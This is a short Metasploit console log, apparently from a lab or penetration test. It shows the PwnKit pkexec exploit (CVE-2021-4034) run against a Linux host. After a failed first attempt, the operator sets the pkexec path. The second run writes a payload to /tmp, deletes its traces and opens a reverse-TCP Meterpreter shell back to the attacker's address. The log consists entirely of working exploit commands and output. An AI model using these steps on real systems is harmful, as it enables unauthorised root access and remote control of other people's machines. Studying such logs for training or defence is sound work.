 msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run
[*] Started reverse TCP handler on 192.168.10.104:4442
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: not-found: The pkexec binary was not found; try populating PkexecPath
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set pkexec_path /usr/bin/pkexec
pkexec_path ⇒ /usr/bin/pkexec
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run
[*] Started reverse TCP handler on 192.168.10.104:4442
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.tntzehi
[+] The target is vulnerable.
[*] Writing '/tmp/.vzuvfye/xbtqfuchxmqd/xbtqfuchxmqd.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.vzuvfye
[*] Sending stage (3045348 bytes) to 192.168.10.108
[+] Deleted /tmp/.vzuvfye/xbtqfuchxmqd/xbtqfuchxmqd.so
[+] Deleted /tmp/.vzuvfye/.fsxezxmj
[+] Deleted /tmp/.vzuvfye
[*] Meterpreter session 5 opened (192.168.10.104:4442 → 192.168.10.108:54839) at 2023-03-26 17:49:01 +0200